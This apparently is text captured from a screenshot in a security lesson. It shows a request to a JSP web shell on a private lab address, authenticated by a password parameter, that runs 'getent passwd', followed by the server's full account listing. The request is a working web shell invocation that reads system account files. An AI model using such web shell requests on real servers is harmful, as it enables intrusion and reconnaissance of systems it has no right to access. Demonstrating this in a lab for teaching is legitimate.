 192.168.0.99:8080/test.jsp?pw
设置
192.168.0.99:8080/test.jsp?pwd=geektime&i=getent passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:101::/var/run/dbus:/bin/false